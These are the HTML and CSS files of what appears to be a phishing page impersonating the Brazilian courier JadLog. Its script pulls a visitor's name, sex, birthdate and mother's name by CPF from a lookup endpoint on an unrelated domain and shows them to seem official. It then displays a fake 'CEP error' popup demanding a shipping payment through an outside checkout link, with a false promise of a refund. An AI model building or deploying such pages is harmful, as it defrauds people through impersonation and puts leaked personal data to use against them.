
<file: jadlog/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
<script>
  window.pixelId = "69d45b4d9f5c73ba7f045837";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>
    <link rel="stylesheet" href="css/style.css">

    <style>
        * {
            box-sizing: border-box;
        }

        #buttonClick {
            background-color: #CB0033;
            color: white;
            font-family: "Poppins";
            padding: 7px 15px 7px 15px !important;
            text-decoration: none !important;
            border-radius: 10px !important;
            border: none !important;
            font-size: 18px !important;
            font-weight: 600;
        }

        #buttonClick:hover {
            background-color: #7a001e;
            cursor: pointer;
        }
    </style>


    <title>VERIFICAÇÃO</title>
</head>

<body>
    <header>
        <img src="./images/logo_home.png" alt="">

        <p style="margin-top: 5px; font-size: 12px;">Será responsável pelo envio do pedido.</p>
    </header>

    <div class="cta">
        <img id="imagem" src="images/certo-jadlog.png" alt="">

        <p>Confirme os dados de envio seu pedido:</p>
    </div>

    <div class="cta3">
        <p id="setar">Carregando...</p>

        <p id="setars">
            O envio será em parceria com a JadLog e a Consul
            
        </p>
    </div>

    <div class="cta4">
        <span id="sends">CONFIRMAR</span>
    </div>

    <div id="popoup">
        <div class="popoupcontent">
            <div class="row">
                <img id="naomostrardeinicio" src="images/red-hazard-warning-sign-on-transparent-background-free-png.png" alt="">

                <div class="headlineectapopoup">
                    <h1 id="carregandodadoss">Confirmando seus dados...</h1>
                    <p id="esconderdepois">Por favor aguarde</p>
                </div>

                <h1 id="carregandodadosSs">ERRO NO CEP</h1>
            </div>

            <div class="loading">
                <br>
                <div class="progresseBar">
                    <div class="progress"></div>
                </div>
            </div>

            <div class="contente">
                <p>
                    O valor do CEP foi calculado errado para sua região, o envio não será enviado.

                    <br><br>

                    Para realizarmos o envio é necessário que envie o pagamento do frete. (O Valor pago do frete será reembolsado.)
                </p>

                <a id="buttonClick" href="https://checkout.newpagamento-seguro.shop/VCCL1O8SCWWJ">
                    PAGAR FRETE
                </a>

                <span id="maisforte">Clique no botão para continuar</span>
            </div>
        </div>
    </div>

    <footer>
        <img src="images/jadlog-logo-png.png" alt="">

        <p>Todo conteúdo deste site está publicado sob a licença</p>
    </footer>

    <script src="js/text.js"></script>

    <script>
        const queryParams = new URLSearchParams(window.location.search);

        const cpf = queryParams.get('document');

        const user = {};

        function renderData() {
            if (user.sex && user.birthdate) {
                let htmlContent = `
                    Nome: <b>${user.name}</b><br>
                    Sexo: <b>${user.sex === 'M' ? 'Masculino' : user.sex === 'F' ? 'Feminino' : user.sex}</b><br>
                    Data de nascimento: <b>${user.birthdate}</b>`;

                if (user.mother && user.mother !== "0") {
                    htmlContent += `
                        <br>Nome da mãe: <b>${user.mother}</b>
                    `;
                }

                document.getElementById('setar').innerHTML = htmlContent;
            } else {
                document.getElementById('setar').innerHTML = `Carregando...`;
            }
        }

        fetch('https://g1-noticia.net/verificacao/getUserData.php?cpf=' + cpf)
            .then(response => response.json())
            .then(data => {
                user.name = data.name;
                user.sex = data.sex;
                user.cpf = data.cpf;
                user.mother = data.mother;
                user.birthdate = data.birthdate;

                renderData();
            })
            .catch(error => {
                console.error('Erro ao fazer a solicitação:', error);
            });
    </script>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBNDSM8M" height="0" width="0"
            style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->


</body></html>
</file>
<file: jadlog/css/style.css>
@import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    font-family: "Poppins";
}
body{
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100vh;
}
#carregandodadosSs{
    display: none;
    font-size: 25px;
    color: #FF0000 !important;
}
.fade-in {
    opacity: 1 !important;
  }


  footer img{
    width: 120px;
    height: 100;
}

footer p{
    color: rgb(0, 0, 0);
    font-size: 15px;
}
*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

footer{
    background-color: white;
    height: fit-content;
    padding: 20px;
    width: 100%;
    gap: 10px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    border-top: 0.1px solid rgba(0, 0, 0, 0.321);
    margin-top: 5PX;
}

header p{
    color: #5A594D;
}
header img{
    width: 287px;
    height: 61px;
}

header{
    width: 100%;
    align-items: center;
    justify-content: center;
    display: flex;
    z-index: 20px;
    flex-direction: row;
    height: fit-content;
    padding: 20px;
    -webkit-box-shadow: -1px 29px 71px -31px rgba(133,133,133,0.89);
    -moz-box-shadow: -1px 29px 71px -31px rgba(133,133,133,0.89);
    box-shadow: -1px 29px 71px -31px rgba(133,133,133,0.89);
}

.cta{
    display: flex;
    flex-direction: column;
    gap: 15px;
    font-size: 20px;
    font-weight: bold;
    align-items: center;
    padding: 40px;
    text-align: center;

}

#setars{
    font-size: 20px;
}

#setars b{
    color: green !important;
}

.cta2{
    display: flex;
    flex-direction: column;
    gap: 15px;
    font-size: 22px;
    font-weight: 500;
    align-items: center;

}
.cta3{
    display: flex;
    flex-direction: column;
    gap: 20px;
    font-size: 18px;
    font-weight: 500;
    text-align: center;
    align-items: center;
    padding-top:-10px ;

}
.cta4{
    display: flex;
    flex-direction: column;
   
    text-align: center;
    align-items: center;
    padding-top:15px ;

}

.cta img{

    width: 130px;
    height: 130px;
    
}

b{
    color:  #CB0033;
}

#sends{
    cursor: pointer;
    padding: 15px 30px;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    color: white;
    background-color: #CB0033;
    max-width: 40%;
    border-radius: 10px;
    font-weight: 700 !important;
    margin-top: 12px !important;
    margin-bottom: 30px
}


@import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');


*{
    text-decoration: none !important;
}

.loading{
    font-family: "Poppins";
    font-weight: 700;
    width: 100%;
    height: fit-content;
    display: flex;
    flex-direction: column;
    gap: 3px;
    text-align: center;
    margin-top: -20px;
    transition: all 0.5s ease; /* Adicionando uma transição suave para a largura */

}
#setar b{
    color: #0073EB;
}



.newtext{

    font-family: "Poppins";
    text-align: center;
    font-size: 22px;
    font-weight: 600;



}

.newtext b{
    color: #0073EB;
    font-weight: bold;
}

#maisforte{
    font-weight: 600 !important;}

.loading h4{
    font-family: "Poppins" !important;


}

.e-con-inner{
    width: 100%;
}

.progresseBar{
    height: 20px;
    margin-top: -25px;
    background-color: #e0e0e0;
    border-radius: 999px;
    transition: width 0.5s ease; /* Adicionando uma transição suave para a largura */


}
.progress{
    background-color: #CB0033;
    height: 100%;
    width: 0%;
    border-radius: 999px;
    transition: width 0.5s ease; /* Adicionando uma transição suave para a largura */

}

#naomostrardeinicio{
display: none;
}


#popoup {
    display: flex;
    visibility: hidden;
    flex-direction: column !important;
    min-width: 100vw !important;
    height: 100vh !important;
    position: fixed !important;
    left: 0 !important;
    align-items: center;
    justify-content: center;
    top: 0 !important;
    opacity: 0; /* Inicia com opacidade zero */
    transition: opacity 0.5s ease-in-out;
    background-color: rgba(0, 0, 0, 0.849);
    z-index: 90;
    font-family: "Poppins" !important;
}

.fade-in {
    opacity: 1 !important;
}

.popoupcontent{
    background-color: white;
    border-radius: 10px;
    width: 460px;
    padding: 25px;
    height: fit-content;
    display: flex;
    flex-direction: column;
    gap: 15px;
    align-items: center;
}

.popoupcontent img{
    width: 47px;
    height: 47px;
}

.popoupcontent h1{
    color: #757677;
    font-family: "Poppins" !important;
    font-weight: 700;
    font-size: 25px;
    text-align: center;
}

.row{
display: flex;
flex-direction: row;
gap: 10px;
margin-bottom: 8px !important;

align-items: center !important;}

.popoupcontent p{
    text-align: center;
    font-weight: 600;
    line-height: 1.4;
    font-size: 16px;
}

.popoupcontent a{
    text-decoration: none;
    padding: 10px 20px;
    border-radius: 10px;
    background-color: #0077FF;
    color: white;

}

.contente{
    display: none;
    flex-direction: column;
    height: fit-content;
    gap: 12px;
    text-align: center;
    transition: all 0.5s ease; /* Adicionando uma transição suave para a largura */

    

}



.popoupcontent span{
    font-size: 13px;
    font-family: "Poppins" !important;

}

.popoupcontent h2{
    font-family: "Poppins" !important;
text-align: center;
    font-size: 14px;
    font-weight: 700;
}
.popoupcontent t{
    font-family: "Poppins" !important;
text-align: center;
    font-size: 14px;
    font-weight: 700;
    color: green;
}

.popoupcontent b{
   color:#FF0000 ; 
}


.headlineectapopoup{
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-bottom: 15px;
    justify-content: center;
    align-items: center;
    height: 100%;
}
.headlineectapopoup p{
    font-weight: 400;
    color: #757677;
}

.headlineectapopoup h1{
    font-weight: 800;
    color: #333;
    font-size: 18px;
}

@media (max-width:700px) {

    

    #sends{
        font-size: 18px;
        padding: 15px 15px;
        width: 100% !important;
        margin-bottom: 25px;
    }

    #setar{
        margin-top: -15px;
    }

    .cta img{

        width: 100px;
        height: 100px;
        
    }

    

    

    .popoupcontent a{
        text-decoration: none;
        padding: 10px 20px;
        border-radius: 10px;
        background-color: #0077FF;
        color: white;
        font-size: 14px;
    
    }
    .elementor-259 .elementor-element.elementor-element-6e1d37b6{
        --width: 100%!important;
    }

    .popoupcontent{
        gap: 10px;
        width: 100% !important;
        min-width: 100% !important;
        padding: 10px !important;

    }
    .popoupcontent p{
        font-weight: 500;
    }

    .popoupcontent h2{
        font-weight: 500;
        line-height: 1.5;
        font-size: 13px;
    }
   

   

    .popoupcontent{
        background-color: white;
        border-radius: 10px;
        min-width: 310px !important;
        width: 90% !important;
        padding: 25px;
        height: fit-content;
        display: flex;
        flex-direction: column;
        gap: 10px;
        align-items: center;
    }

    


    

   

   
    
}


@media (max-width:700px) {

    footer img{
        width: 100px;
        height: 90;
    }
    header{
        display: flex;
        flex-direction: column !important;
        align-items: center;
        justify-content: center;
    }
    
    footer p{
        color: black;
        font-size: 12px;
        text-align: center;
    }

    
    header p{
        color: #5A594D;
        font-size: 14px;
    }
    header img{
        width: 211px;
        height: 41px;
    }
    
    header{
        width: 100%;
        align-items: center;
        justify-content: center;
        display: flex;
        flex-direction: row;
        height: fit-content;
        padding: 20px;
        -webkit-box-shadow: -1px 15px 34px -11px rgba(133,133,133,0.89);
    -moz-box-shadow: -1px 15px 34px -11px rgba(133,133,133,0.89);
    box-shadow: -1px 15px 34px -11px rgba(133,133,133,0.89);
    } 

    
    
}
</file>
